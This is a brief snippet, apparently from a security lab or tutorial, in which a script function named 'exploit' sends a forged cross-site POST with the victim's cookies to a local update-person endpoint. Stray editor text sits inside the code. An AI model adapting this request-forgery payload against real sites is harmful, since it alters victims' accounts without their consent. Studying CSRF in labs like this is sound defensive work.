 <script>
function exploit() { Show usages FilipAntonijevic
// Scripted CSRF Request
const formData = new FormData();
formData.append('id', 1);
formData.append('firstName', 'Batman');
formData.append('lastName', 'Dark Knight');
fetch('http://localhost:8080/update-person',
{method: 'POST', body: formData, credentials: 'include'});
}
</script>